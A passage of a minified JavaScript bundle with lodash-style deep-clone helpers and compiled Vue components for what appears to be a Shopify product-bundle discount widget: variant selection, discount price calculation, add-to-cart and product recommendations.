Gg=yg(Object.getPrototypeOf,Object);const Hg=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Ug(t,$g(e)),e=Gg(e);return t}:Rg;const qg=function(e,t){return Gh(e,Hg(e),t)};const Wg=function(e,t,n){var o=t(e);return $p(e)?o:Ug(o,n(e))};const Yg=function(e){return Wg(e,Ag,$g)};const Xg=function(e){return Wg(e,Og,Hg)};const Kg=hh(Rp,"DataView");const Jg=hh(Rp,"Promise");const Qg=hh(Rp,"Set");const Zg=hh(Rp,"WeakMap");var ev="[object Map]",tv="[object Promise]",nv="[object Set]",ov="[object WeakMap]",rv="[object DataView]",iv=ah(Kg),av=ah(gh),sv=ah(Jg),lv=ah(Qg),cv=ah(Zg),uv=Kp;(Kg&&uv(new Kg(new ArrayBuffer(1)))!=rv||gh&&uv(new gh)!=ev||Jg&&uv(Jg.resolve())!=tv||Qg&&uv(new Qg)!=nv||Zg&&uv(new Zg)!=ov)&&(uv=function(e){var t=Kp(e),n="[object Object]"==t?e.constructor:void 0,o=n?ah(n):"";if(o)switch(o){case iv:return rv;case av:return ev;case sv:return tv;case lv:return nv;case cv:return ov}return t});const dv=uv;var pv=Object.prototype.hasOwnProperty;const fv=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&pv.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const mv=Rp.Uint8Array;const hv=function(e){var t=new e.constructor(e.byteLength);return new mv(t).set(new mv(e)),t};const gv=function(e,t){var n=t?hv(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var vv=/\w*$/;const bv=function(e){var t=new e.constructor(e.source,vv.exec(e));return t.lastIndex=e.lastIndex,t};var yv=Dp?Dp.prototype:void 0,wv=yv?yv.valueOf:void 0;const xv=function(e){return wv?Object(wv.call(e)):{}};const Sv=function(e,t){var n=t?hv(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const Cv=function(e,t,n){var o=e.constructor;switch(t){case"[object ArrayBuffer]":return hv(e);case"[object Boolean]":case"[object Date]":return new o(+e);case"[object DataView]":return gv(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return Sv(e,n);case"[object Map]":case"[object Set]":return new o;case"[object Number]":case"[object String]":return new o(e);case"[object RegExp]":return bv(e);case"[object Symbol]":return xv(e)}};var Av=Object.create;const _v=function(){function e(){}return function(t){if(!eh(t))return{};if(Av)return Av(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const Tv=function(e){return"function"!=typeof e.constructor||bg(e)?{}:_v(Gg(e))};const kv=function(e){return Jp(e)&&"[object Map]"==dv(e)};var Ev=pg&&pg.isMap;const Ov=Ev?lg(Ev):kv;const Pv=function(e){return Jp(e)&&"[object Set]"==dv(e)};var jv=pg&&pg.isSet;const Mv=jv?lg(jv):Pv;var Iv="[object Arguments]",Bv="[object Function]",Lv="[object Object]",Fv={};Fv[Iv]=Fv["[object Array]"]=Fv["[object ArrayBuffer]"]=Fv["[object DataView]"]=Fv["[object Boolean]"]=Fv["[object Date]"]=Fv["[object Float32Array]"]=Fv["[object Float64Array]"]=Fv["[object Int8Array]"]=Fv["[object Int16Array]"]=Fv["[object Int32Array]"]=Fv["[object Map]"]=Fv["[object Number]"]=Fv[Lv]=Fv["[object RegExp]"]=Fv["[object Set]"]=Fv["[object String]"]=Fv["[object Symbol]"]=Fv["[object Uint8Array]"]=Fv["[object Uint8ClampedArray]"]=Fv["[object Uint16Array]"]=Fv["[object Uint32Array]"]=!0,Fv["[object Error]"]=Fv[Bv]=Fv["[object WeakMap]"]=!1;const Nv=function e(t,n,o,r,i,a){var s,l=1&n,c=2&n,u=4&n;if(o&&(s=i?o(t,r,i,a):o(t)),void 0!==s)return s;if(!eh(t))return t;var d=$p(t);if(d){if(s=fv(t),!l)return Fg(t,s)}else{var p=dv(t),f=p==Bv||"[object GeneratorFunction]"==p;if(ng(t))return Lg(t,l);if(p==Lv||p==Iv||f&&!i){if(s=c||f?{}:Tv(t),!l)return c?qg(t,Pg(s,t)):Vg(t,_g(s,t))}else{if(!Fv[p])return i?t:{};s=Cv(t,p,l)}}a||(a=new Rh);var m=a.get(t);if(m)return m;a.set(t,s),Mv(t)?t.forEach(function(r){s.add(e(r,n,o,r,t,a))}):Ov(t)&&t.forEach(function(r,i){s.set(i,e(r,n,o,i,t,a))});var h=d?void 0:(u?c?Xg:Yg:c?Og:Ag)(t);return Dh(h||t,function(r,i){h&&(r=t[i=r]),Uh(s,i,e(r,n,o,i,t,a))}),s};const Rv=function(e){return Nv(e,5)};const Dv=kn({name:"LeiTeDialogSelect",props:{modelValue:{type:Array,default:()=>[]},commodity:{type:Object,default:null},confirmText:{type:String,default:"CONFIRM"}},emits:["update:modelValue"],setup:function(e,t){const n=sf(),o=kt(null),r=kt(!1),i=kt(Rv(e.modelValue)),a=ui({get:()=>e?.modelValue,set(e){t.emit("update:modelValue",e)}}),s=ui(()=>e.commodity||null),l=ui(()=>i.value.join(" / ")),c=ui(()=>(s.value?.origin?.variants||[])?.find(e=>e.title===l.value)),u=ui(()=>n.setting),d=ui(()=>({buttonBackgroundColor:u.value?.context?.button_color||"#4667A7",buttonTextColor:u.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000"})),p=ui(()=>({backgroundColor:d.value.buttonBackgroundColor,color:d.value.buttonTextColor}));function f(){r.value=!1}return Gn(()=>{const e=document.querySelector(`.app-embed-plus-component-bundler-shadow[data-id="${s.value?.origin?.root_id}"]`);e&&(o.value=e)}),{popupContainerRef:o,showDialog:r,cacheModelValue:i,computedModelValue:a,computedCommodity:s,computedButtonStyle:p,computedCacheModelValueOnString:l,computedSelectedVariant:c,handleClickForPreview:function(){r.value=!0},handleClickForPopupMask:f,handleClickForVariantValue:function(e,t){i.value[e]=t,a.value=Rv(i.value)},handleClickForConfirm:function(){a.value=Rv(i.value),f()}}},components:{LeiTePrice:Xf,FontAwesomeIcon:fm}}),zv=(0,gf.A)(Dv,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon"),s=eo("LeiTePrice");return Sr(),kr("div",Tm,[Ir("div",{class:"component-dialog-select-preview",onClick:t[0]||(t[0]=(...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t))},[Ir("div",km,[(Sr(!0),kr(gr,null,ro(e.computedModelValue,(e,t)=>(Sr(),kr("div",{key:e},[0!==t?(Sr(),kr("span",Em,"/ ")):Rr("v-if",!0),Ir("span",null,ee(e),1)]))),128))]),Ir("div",Om,[Br(a,{icon:["fas","caret-right"]})])]),e.popupContainerRef?(Sr(),Er(xn,{key:0,to:e.popupContainerRef},[Rr(" TODO: 这里要限制，点击后才能显示，不然俩产品会同时显示在一起导致叠层 "),un(Ir("div",{class:"app-embed-plus-component-dialog-select-popup",onClick:t[2]||(t[2]=(...t)=>e.handleClickForPopupMask&&e.handleClickForPopupMask(...t))},[Ir("div",{class:"component-dialog-select-popup-container",onClick:Ji(()=>{},["stop"])},[Ir("div",Pm,[Ir("div",jm,[un(Ir("img",{src:e.computedSelectedVariant?.image,alt:""},null,8,Mm),[[Si,e.computedSelectedVariant?.image]])]),Ir("div",Im,[Ir("div",Bm,ee(e.computedCommodity?.origin?.title),1),Ir("div",Lm,[Br(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])])])]),Ir("div",Fm,[(Sr(!0),kr(gr,null,ro(e.computedCommodity?.origin?.options||[],(t,n)=>(Sr(),kr("div",{key:t.id,class:"select-popup-variant"},[Ir("div",Nm,ee(t.name),1),Ir("div",Rm,[(Sr(!0),kr(gr,null,ro(t.values,t=>(Sr(),kr("div",{key:t,class:W(["select-popup-variant-value",{active:e.cacheModelValue[n]===t}]),onClick:o=>e.handleClickForVariantValue(n,t)},ee(t),11,Dm))),128))])]))),128))]),Ir("div",{class:"select-popup-confirm",style:V(e.computedButtonStyle),onClick:t[1]||(t[1]=(...t)=>e.handleClickForConfirm&&e.handleClickForConfirm(...t))},ee(e.confirmText),5)])],512),[[Si,e.showDialog]])],8,["to"])):Rr("v-if",!0)])}],["__scopeId","data-v-7e8c33b0"]]),$v=zv;const Vv={direction:{type:String,default:"horizontal"},show:{type:Boolean,default:!0}};const Uv=kn({name:"LeiTeConnectionLine",components:{FontAwesomeIcon:fm},props:Vv,emits:[],setup:function(e,t){const n=sf(),o=ui(()=>n.setting),r=ui(()=>e.direction),i=ui(()=>e.show),a=ui(()=>({buttonBackgroundColor:o.value?.context?.button_color||"#4667A7",buttonTextColor:o.value?.context?.button_text_color||"#FFFFFF"}));return{computedDirection:r,computedIconStlye:ui(()=>({backgroundColor:a.value.buttonBackgroundColor,color:a.value.buttonTextColor})),computedShow:i}}}),Gv=(0,gf.A)(Uv,[["render",function(e,t,n,o,r,i){const a=eo("FontAwesomeIcon");return Sr(),kr("div",{class:W(["app-embed-plus-component-connection-line",[e.computedDirection,e.computedShow?"show":""]])},[t[0]||(t[0]=Ir("div",{class:"connection-line-hr"},null,-1)),Ir("div",{class:"connection-line-icon",style:V(e.computedIconStlye)},[Br(a,{icon:["fas","plus"]})],4)],2)}],["__scopeId","data-v-d65e1238"]]),Hv={class:"app-embed-plus-component-specifications"},qv={class:"component-specifications-title"};const Wv=kn({name:"LeiTeSpecifications",props:{computedSpec:{type:String,default:""}},emits:[],setup:function(e,t){return{computedContent:ui(()=>e.computedSpec)}}}),Yv=kn({name:"LeiTeCard",props:Uf,emits:["change-count","change-variant"],setup:function(e,t){const n=sf(),o=kt([]),r=kt(null),i=ui(()=>n.setting?.context||null),a=ui(()=>e.direction),s=ui(()=>!!e.dividing),l=ui(()=>e.type||1);console.log(e.commodity,"======================");const c=ui(()=>e.commodity||null),u=ui(()=>c.value?.origin?.variants||[]),d=ui(()=>c.value?.origin?.title||""),p=ui({get:()=>c.value?.controlleInfo?.count||1,set(e){c.value&&(c.value.controlleInfo.count=e,t.emit("change-count",e))}}),f=ui(()=>{const e=[];return u.value.forEach(t=>{t.title.split(" / ").forEach((t,n)=>{e[n]||(e[n]=[]),e[n].map(e=>e.value).includes(t)||e[n].push({key:t,value:t})})}),e}),m=ui(()=>r.value?.image||""),h=ui(()=>({titleTextColor:i.value?.bundler_title_color||"#282828",productTitleColor:i.value?.product_title_color||"",buyButtonTextColor:i.value?.button_text_color||"#ffffff",buyButtonBackgroundColor:i.value?.button_color||"#1b3d7e"})),g=ui(()=>({color:h.value.productTitleColor}));return er(()=>o.value,e=>{const n=e.join(" / "),o=u.value?.find(e=>e.title===n);o&&(r.value=o,t.emit("change-variant",o))},{immediate:!0,flush:"sync",deep:!0}),er(()=>f.value,e=>{const t=Array(e.length).fill("");e.forEach((e,n)=>{t[n]=e[0].value}),o.value=t},{immediate:!0,flush:"sync"}),{selectVariantResults:o,computedCommodity:c,computedTitle:d,computedCount:p,computedVariant:u,computedImage:m,computedDirection:a,computedDividing:s,computedType:l,computedSelects:f,computedCardProductTitleStyle:g,handleClickForProduct:function(){window.open(`/products/${c.value?.origin?.handle||""}`)}}},components:{LeiTePrice:Xf,LeiTeCount:hm,LeiTeSelect:_m,LeiTeDialogSelect:$v,LeiTeConnectionLine:Gv,LeiTeSpecifications:(0,gf.A)(Wv,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",Hv,[Ir("div",qv,ee(e.computedContent),1)])}],["__scopeId","data-v-754b9bd2"]])}}),Xv=(0,gf.A)(Yv,[["render",function(e,t,n,o,r,i){const a=eo("LeiTeConnectionLine"),s=eo("LeiTePrice"),l=eo("LeiTeSpecifications"),c=eo("LeiTeDialogSelect"),u=eo("LeiTeSelect"),d=eo("LeiTeCount");return Sr(),kr(gr,null,[Ir("div",{class:W([[`component-card-${e.direction}`],"app-embed-plus-component-card"])},[Ir("div",{class:"component-card-img",onClick:t[0]||(t[0]=Ji((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},[Ir("div",Lf,[Ir("img",{alt:e.computedTitle,src:e.computedImage},null,8,Ff)]),"vertical"===e.direction?(Sr(),Er(a,{key:0,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Rr("v-if",!0)]),Ir("div",Nf,[Ir("div",{style:V(e.computedCardProductTitleStyle),class:"component-card-title",onClick:t[1]||(t[1]=Ji((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},ee(e.computedTitle),5),un(Ir("div",Rf,[Br(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])],512),[[Si,e.computedCommodity?.origin?.id]]),""!=e.computedSpec?(Sr(),kr("div",Df,[Br(l,{computedSpec:e.computedSpec},null,8,["computedSpec"])])):Rr("v-if",!0),e.computedSelects?.length?(Sr(),kr("div",zf,[2===e.computedType?(Sr(),Er(c,{key:0,modelValue:e.selectVariantResults,"onUpdate:modelValue":t[2]||(t[2]=t=>e.selectVariantResults=t),"confirm-text":e.confirmText,commodity:e.computedCommodity},null,8,["modelValue","confirm-text","commodity"])):(Sr(!0),kr(gr,{key:1},ro(e.computedSelects,(t,n)=>(Sr(),Er(u,{key:e.selectVariantResults[n],modelValue:e.selectVariantResults[n],"onUpdate:modelValue":t=>e.selectVariantResults[n]=t,options:t},null,8,["modelValue","onUpdate:modelValue","options"]))),128))])):Rr("v-if",!0),t[4]||(t[4]=Ir("div",{class:"component-card-placehoder"},null,-1)),Ir("div",$f,[Br(d,{modelValue:e.computedCount,"onUpdate:modelValue":t[3]||(t[3]=t=>e.computedCount=t),max:99,min:e.computedCommodity?.origin?.purchase_quantity||1},null,8,["modelValue","min"])])])],2),"vertical"===e.direction&&e.computedDividing?(Sr(),kr("div",Vf)):Rr("v-if",!0),"horizontal"===e.direction?(Sr(),Er(a,{key:1,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Rr("v-if",!0)],64)}],["__scopeId","data-v-19e4aaef"]]),Kv=Xv;var Jv;!function(e){e[e.PerCent=1]="PerCent",e[e.PerCentGradient=2]="PerCentGradient",e[e.Fixed=3]="Fixed",e[e.Bundled=4]="Bundled",e[e.None=5]="None"}(Jv||(Jv={}));const Qv={[Jv.PerCent]:function(e,t){const n=ob(t)*e.baseInfo.matchQuotaCount;let o=e.activeInfo.discount;const r=e.activeInfo.currentPrice*n*(o/100),i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:o}},[Jv.PerCentGradient]:function(e,t){const n=ob(t);let o=e.activeInfo.discount;const r=tb(t).complate,i=e.activeInfo.currentPrice*e.controlleInfo.count/r,a=o*i*n,s=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:s-a,notSavePrice:s,discountValue:o,discountFix:a,discountPercentage:a/s*100}},[Jv.Fixed]:function(e,t){const n=ob(t);let o=e.activeInfo.discount;const r=o*n,i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:r/i*100}},[Jv.Bundled]:function(e,t){const n=ob(t),o=n*e.baseInfo.matchQuotaCount;let r=e.activeInfo.discount;const i=tb(t).complate,a=e.activeInfo.currentPrice*e.controlleInfo.count/i,s=r*a*n,l=(e.controlleInfo.count-o)*e.activeInfo.currentPrice,c=s+l,u=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:c,notSavePrice:u,discountValue:r,discountFix:u-c,discountPercentage:(u-c)/u*100}},[Jv.None]:function(e,t){const n=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:n,notSavePrice:n,discountValue:0}}};function Zv(e,t){if(!e?.origin)return;const n=t?e.origin.variants.find(e=>e.id===t):e.origin.variants[0];return n?(e.controlleInfo.currentSelectVariante=n.id,e.activeInfo.currentPrice=Number(n.price),e.activeInfo.discount=Number(n.discount),e.activeInfo.completePrice=Number(n.price),e):void 0}function eb(e,t,n=!1){const o=Object.values(e);return(t?[t]:o).forEach(e=>{if(n&&1===e.baseInfo.discountMethod){const t=function(e){if(!e.origin)return null;const t=e.activeInfo.currentPrice,n=e.controlleInfo.count,o=e.activeInfo.discount,r=t*n,i=o*n,a=Math.max(0,r-i),s=r-a;return{savePrice:a,notSavePrice:r,discountValue:o,discountFix:s,discountPercentage:r>0?s/r*100:0}}(e);t&&(e.calculeteInfo=t)}else{const t=function(e){const t=e.baseInfo.discountMethod,n=Qv[t];return"function"==typeof n?n:null}(e),n=t(e,o);n&&(e.calculeteInfo=n)}}),o}function tb(e){let t=0,n=0;const o=Object.values(e),r=o[0]?.baseInfo.discountMethod,i=o[0]?.activeInfo.discount||0,a=ob(e),s=o.reduce((e,t)=>e+t.calculeteInfo.savePrice,0),l=o.reduce((e,t)=>e+t.activeInfo.currentPrice*(t.controlleInfo.count||t.baseInfo.matchQuotaCount),0);switch(r){case 1:n=o[0]?.calculeteInfo?.discountPercentage,t=o.reduce((e,t)=>e+t.calculeteInfo.discountFix,0);break;case 2:t=i*a,n=t/l*100;break;case 3:t=o.reduce((e,t)=>e+t.activeInfo.discount,0)*a,n=t/l*100;break;case 4:t=o.reduce((e,t)=>e+t.activeInfo.currentPrice*t.baseInfo.matchQuotaCount,0)*a-i*a,n=t/l*100;break}return{savePrice:s,complate:l,discount:0,discountFix:t,discountPercentage:n,price_template:o[0].baseInfo.price_template,save_type:o[0].baseInfo.save_type,save_content:o[0].baseInfo.save_content,symbol:o?.[0]?.baseInfo?.moneySymbol||"",discountMethod:r}}function nb(e){const t=sf()?.setting?.context;if(!t||!e)return null;const n={};return e.items?.map((o,r)=>{var i;n[o.id]={origin:i=o,baseInfo:{save_content:"save",save_type:qf.SaveType.Percentage,price_template:"Total:{original_price}{discounted_price}",productId:i.product_id,moneySymbol:"",discountMethod:1,matchQuotaCount:i.purchase_quantity||1,sort:-1},controlleInfo:{count:i.purchase_quantity||1,currentSelectVariante:-1},activeInfo:{currentPrice:0,completePrice:0,discount:0},calculeteInfo:{savePrice:0,discountValue:0,notSavePrice:0,discountPercentage:0,discountFix:0}},n[o.id].origin&&(n[o.id].origin.root_id=e.id||""),n[o.id].baseInfo.moneySymbol=t.currency_symbol,n[o.id].baseInfo.discountMethod=e.discount_method,n[o.id].baseInfo.sort=r,n[o.id].baseInfo.price_template=e.price_template,n[o.id].baseInfo.save_type=e.save_type,n[o.id].baseInfo.save_content=e.save_content,[1,2,4].includes(e.discount_method)&&n[o.id].origin?.variants.forEach(t=>{t.discount=e.discount}),n[o.id].controlleInfo.currentSelectVariante<0&&Zv(n[o.id])}),n}function ob(e){const t=Object.values(e);if(!t.length)return 0;let n=Math.floor(t[0].controlleInfo.count/t[0].baseInfo.matchQuotaCount);for(let e=1;e<t.length;e++)n=Math.min(n,Math.floor(t[e].controlleInfo.count/t[e].baseInfo.matchQuotaCount));return n}const rb=kn({name:"LeiTeBundler",props:{product:{type:Object,default:null}},setup:function(e){const t=sf(),n=ui(()=>t?.setting),o=ui(()=>e?.product||null),r=kt(nb(e.product)),i=ui(()=>Object.values(r.value||{}).sort((e,t)=>e.baseInfo.sort-t.baseInfo.sort).filter(e=>Boolean(e.origin)).map(e=>e.origin.id)),a=ui(()=>i.value?.reduce((e,t)=>(e[e.length-1]?.length<2&&e[e.length-1]?e[e.length-1].push(t):e.push([t]),e),[])),s=ui(()=>o.value?.image_title),l=ui(()=>o.value?.bundleTitle||""),c=ui(()=>o.value?.bundleSubTitle||""),u=ui(()=>o.value?.variant_desc||""),d=ui(()=>o.value?.variants_select_mode),p=ui(()=>o.value?.select_button_title),f=ui(()=>o.value?.items||[]),m=ui(()=>{const e=Number(o.value?.style);return["vertical","horizontal"][([1,2].includes(e)?e:1)-1]}),h=ui(()=>tb(r.value||{})),g=ui(()=>({titleTextColor:n.value?.context?.bundler_title_color||"#282828"})),v=ui(()=>({color:g.value.titleTextColor})),b=ui(()=>o.value?.price_template?.split(":")?.[0]||"Total");function y(e){r.value&&e&&(eb(r.value,e),eb(r.value),r.value={...r.value})}return{computedTItleImage:s,computedProduct:o,computedTitle:l,computedSubTitle:c,computedSpec:u,computedCard:f,computedLayoutMode:m,computedTotalPrice:h,commodityMap:r,computedPriceIndex:i,computedTotalPrefix:b,computedPriceIndexTwoGroup:a,computedTitleStyle:v,computedVariantType:d,computedVariantsSelectButtonText:p,handleChangeForCount:y,handleChangeForVariant:function(e,t){const n=r.value?.[e];if(n){const e=Zv(n,t.id);e&&y(e)}}}},components:{LeiTeDescription:vf,LeiTePayButton:Bf,LeiTeCard:Kv,LeiTePrice:Xf}}),ib=(0,gf.A)(rb,[["render",function(e,t,n,o,r,i){const a=eo("LeiTeDescription"),s=eo("LeiTeCard"),l=eo("LeiTePrice"),c=eo("LeiTePayButton");return Sr(),kr("div",lf,[Rr(" 阴影容器 "),Ir("div",{class:"app-embed-plus-component-bundler-shadow","data-id":e.computedProduct?.id},[Rr(" 大标题信息 "),Ir("div",uf,[e.computedTItleImage?(Sr(),kr("div",df,[Ir("img",{src:e.computedTItleImage,alt:""},null,8,pf)])):(Sr(),kr(gr,{key:0},[Br(a,{content:e.computedTitle,stylesheet:e.computedTitleStyle,type:"title"},null,8,["content","stylesheet"]),Br(a,{content:e.computedSubTitle,stylesheet:e.computedTitleStyle,type:"subtitle"},null,8,["content","stylesheet"])],64))]),Ir("div",{class:W([[e.computedLayoutMode],"component-bundler-layout"])},["vertical"===e.computedLayoutMode?(Sr(!0),kr(gr,{key:0},ro(e.computedPriceIndexTwoGroup,(t,n)=>(Sr(),kr("div",{key:n,class:"component-bundler-layout-row"},[(Sr(!0),kr(gr,null,ro(t,(t,o)=>(Sr(),Er(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:2*n+o!==e.computedPriceIndex.length-1,type:e.computedVariantType,"confirm-text":e.computedVariantsSelectButtonText,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(t,n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","confirm-text","computedSpec","onChangeVariant","onChangeCount"]))),128))]))),128)):(Sr(!0),kr(gr,{key:1},ro(e.computedPriceIndex,(t,n)=>(Sr(),Er(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:n!==e.computedPriceIndex.length-1,type:e.computedVariantType,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(String(t),n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","computedSpec","onChangeVariant","onChangeCount"]))),128))],2),Ir("div",{class:W([[e.computedLayoutMode],"component-bundler-layout-hr"])},null,2),Rr(" 产品价格 "),Ir("div",{class:W([[e.computedLayoutMode],"component-bundler-price"])},[Ir("span",ff,ee(e.computedTotalPrefix)+": ",1),Rr(" ai code begin && nums:1 "),Br(l,{"custom-data":e.computedTotalPrice,"is-total-price":!0,"is-off-text":!0},null,8,["custom-data"]),Rr(" ai code end ")],2),Rr(" 提交 "),Ir("div",mf,[Br(c,{commodityMap:e.commodityMap},null,8,["commodityMap"])])],8,cf)])}],["__scopeId","data-v-edba1e4a"]]),ab=ib,sb={class:"app-embed-plus-component-gradient"},lb={class:"component-gradient-table-info"},cb=["onClick"];const ub=kn({name:"LeiTeGradient",setup:function(){const e=sf(),t=ui(()=>e.setting?.context||null),n=ui(()=>t.value?.gradient||null),o=ui(()=>n.value?.title||""),r=ui(()=>n.value?.button_text||""),i=ui(()=>n.value?.associated_info||[]),a=ui(()=>n.value?.describe||""),s=ui(()=>({buttonBackgroundColor:t.value?.ladder_button_color||"#13326F",buttonTextColor:t.value?.ladder_button_text_color||"#4667A7",descriptionTextColor:t.value?.ladder_description_color||"#FF0000",discountTextColor:t.value?.ladder_discount_title_color||"#282828",titleTextColor:t.value?.ladder_main_title_color||"#282828"}));return{computedTitle:o,computedPayButtonText:r,computedTableList:i,computedDiscription:a,computedTitleStyle:ui(()=>({color:s.value.titleTextColor})),computedDescriptionStyle:ui(()=>({color:s.value.descriptionTextColor})),computedButtonStyle:ui(()=>({border:`1PX solid ${s.value.buttonBackgroundColor}`,color:s.value.buttonTextColor})),computedDiscountStyle:ui(()=>({color:s.value.discountTextColor})),handleClickForBuyButton:async function(e){await async function(e){try{const t=lu("products"),n=document.querySelector('form[enctype="multipart/form-data"] input[name="id"][type="hidden"]'),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),r=await Sf({sections:o?.getSectionsToRender().map(e=>e.id),quantity:e.purchase_quantity||1,id:n?.value||t?.selected_or_first_available_variant?.id});r&&jf(r)}catch(e){console.log(e)}finally{Mf(),window.uploadCartPrice?.()}}(e)}}}}),db=(0,gf.A)(ub,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",sb,[Ir("div",{class:"component-gradient-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),(Sr(!0),kr(gr,null,ro(e.computedTableList,(t,n)=>(Sr(),kr("div",{class:"component-gradient-infos",key:n},[Ir("p",lb,[Ir("span",{class:"component-gradient-table-info-text",style:V(e.computedDiscountStyle)},ee(t.gradient_title),5),Ir("b",{class:"component-gradient-table-info-button",style:V(e.computedButtonStyle),onClick:Ji(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedPayButtonText),13,cb)])]))),128)),Ir("div",{class:"component-gradient-description",style:V(e.computedDescriptionStyle)},ee(e.computedDiscription),5)])}],["__scopeId","data-v-e639ddaa"]]),pb=db,fb={class:"app-embed-plus-component-recommend"},mb={class:"component-recommend-cards"},hb=["onClick"],gb=["src","alt"],vb={class:"recommend-card-info"},bb=["onClick"],yb={class:"recommend-card-info-price"},wb={class:"recommend-card-info-price-save"},xb={class:"recommend-card-info-select"},Sb=["onUpdate:modelValue"],Cb=["label","value"],Ab=["onClick"];const _b=kn({name:"LeiTeRecommend",setup:function(){const e=sf(),t=kt({}),n=ui(()=>e.setting?.context||null),o=ui(()=>n.value?.recommend||null),r=ui(()=>o.value?.title||""),i=ui(()=>o.value?.products||[]),a=ui(()=>{const e=o.value?.describe||"";return e.split("\n")?.map(e=>e?.trim())?.filter(Boolean)}),s=ui(()=>o.value?.button_text||""),l=ui(()=>o.value?.currency_symbol||""),c=ui(()=>({titleTextColor:n.value?.recommend_title_color||"#282828",descriptionTextColor:n.value?.recommend_description_color||"#FF0000",buttonTextColor:n.value?.recommend_button_text_color||"#FFFFFF",buttonBackgroundColor:n.value?.recommend_button_color||"#1B376D",productPriceTextColor:n.value?.recommend_price_color||"#B80000",productTitleTextColor:n.value?.recommend_product_title_color||"#282828"})),u=ui(()=>({color:c.value.titleTextColor})),d=ui(()=>({color:c.value.buttonTextColor,backgroundColor:c.value.buttonBackgroundColor})),p=ui(()=>({color:c.value.descriptionTextColor})),f=ui(()=>({color:c.value.productPriceTextColor})),m=ui(()=>({color:c.value.productTitleTextColor}));return er(()=>i.value,e=>{e.forEach(e=>{t.value[e.title]=e.variants[0].id})},{immediate:!0,flush:"post"}),{selector:t,computedTitle:r,computedProducts:i,computedDiscription:a,computedBuyButtonText:s,computedSymbol:l,computedStyleField:c,computedTitleStyle:u,computedBuyButtonStyle:d,computedDescriptionStyle:p,computedPriceStyle:f,computedProductTitleStyle:m,filterCurrentPriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.price)}return n},filterSavePriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.compare_at_price)}return n},handleClickForBuyButton:async function(e){await async function(e){try{const n=e.variants.find(n=>n.id===t.value[e.title]),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer");if(!n)return;const r=await Sf({sections:o?.getSectionsToRender().map(e=>e.id),quantity:1,id:n.id});r&&jf(r)}catch(e){console.log(e)}finally{Mf(),window.uploadCartPrice?.()}}(e)},handleClickForProduct:function(e){window.open(`/products/${e?.handle||""}`)}}}}),Tb=(0,gf.A)(_b,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",fb,[Ir("div",{class:"component-recommend-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),Ir("div",{class:"component-recommend-description",style:V(e.computedDescriptionStyle)},[(Sr(!0),kr(gr,null,ro(e.computedDiscription,(e,t)=>(Sr(),kr("div",{class:"component-recommend-description-line",key:t},ee(e),1))),128))],4),Ir("div",mb,[(Sr(!0),kr(gr,null,ro(e.computedProducts,(t,n)=>(Sr(),kr("div",{class:"component-recommend-card",key:n},[Ir("div",{class:"recommend-card-img",onClick:Ji(n=>e.handleClickForProduct(t),["stop"])},[Ir("img",{src:t.image,alt:t.title},null,8,gb)],8,hb),Ir("div",vb,[Ir("div",{class:"recommend-card-info-title",style:V(e.computedProductTitleStyle),onClick:Ji(n=>e.handleClickForProduct(t),["stop"])},ee(t.title),13,bb),Ir("div",yb,[Ir("div",{class:"recommend-card-info-price-current",style:V(e.computedPriceStyle)},[Ir("span",null,ee(e.computedSymbol),1),Ir("span",null,ee(e.filterCurrentPriceValue(t)),1)],4),un(Ir("div",wb,[Ir("span",null,ee(e.computedSymbol),1),Nr(" 